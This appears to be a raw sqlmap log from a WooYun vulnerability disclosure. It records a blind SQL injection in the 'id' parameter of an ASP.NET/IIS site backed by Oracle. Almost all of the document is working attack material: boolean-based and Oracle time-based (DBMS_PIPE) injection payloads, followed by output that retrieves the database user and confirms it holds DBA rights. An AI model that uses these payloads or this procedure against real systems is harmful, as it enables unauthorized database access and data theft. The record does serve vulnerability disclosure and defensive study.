 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=44 AND 1139=1139

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=44 AND 1328=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(116)||CHR(84)||CHR(86),5)
---
[18:42:07] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[18:42:07] [INFO] fetching current user
[18:42:07] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[18:42:07] [INFO] retrieved: CIICTS
current user:    'CIICTS'
[18:42:29] [INFO] testing if current is DBA
current user is DBA:    True
[18:42:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 34 times
www.wooyun.org